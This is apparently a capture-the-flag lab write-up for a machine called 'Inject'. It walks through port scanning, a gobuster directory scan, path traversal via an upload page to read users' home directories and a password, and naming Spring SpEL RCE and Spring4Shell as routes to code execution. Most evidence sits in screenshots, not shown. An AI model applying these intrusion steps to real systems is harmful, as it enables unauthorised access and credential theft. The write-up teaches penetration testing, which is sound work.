
From the above, we can see that only 2 ports are open i.e. 22 (SSH) and 8080 (HTTP). We cannot work on SSH, so let’s try to enumerate further on the HTTP port. Open Firefox and enter http://Machine_IP:8080

2. Website on Browser


We do not have much on the website, so let’s perform directory busting using Gobuster.

gobuster dir -u http://Machine_IP:8080 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,html,php -t 50 2>/dev/null

Gobuster

Out of this directory, only Upload has something interesting. Let’s see what we have here.

Upload vulnerability

I have uploaded a jpg image and it is successfully uploaded to the server. This might be vulnerable to File Upload Vulnerability.

Uploaded image

We got another directory path where our image is uploaded and it seems vulnerable to many parameter-related web application vulnerabilities. So let’s penetrate it further…

6. get parameter

Initial Foothold on Inject



I tried exploiting SQL, XSS and Remote file inclusion but they didn’t work here. So I went for Directory Traversal vulnerability aka Path Traversal vulnerability and it worked using Burp Suite. Let me show you how:

directory traversal vulnerability


Wooooo!!! here we got something interesting. There are two secondary users on this machine: Frank and Phil. Let’s try to look into their home directory and see what everything we have there.

8. Frank home dir


There is an interesting hidden directory there. Let’s look into it.

9. Phils password


Yeahhhhh!!! So we got the password for Phil’s user. I tried taking SSH using it but it didn’t work so I checked the configuration file of SSH it shows that we cannot take SSH using Phil. So we need to find another way into the machine.

10. Denyssh for phil

I enumerated further and checked all the important directories where we can get something vulnerable. There is a folder in the web root directory where we get a sensitive file named pom.xml (Project Object Model) which stores configuration details and versions of different frameworks that are used on the web server.

11. Version file

So I tried checking for any vulnerable versions over the internet and got two vulnerabilities discovered in 2022:

Spring Cloud Function SpEL RCE

Spring Framework Class property RCE (Spring4Shell)

I tried both but Spring4Shell was not working. Fortunately, SpEL RCE was working just fine. If you want to read out further please click here.

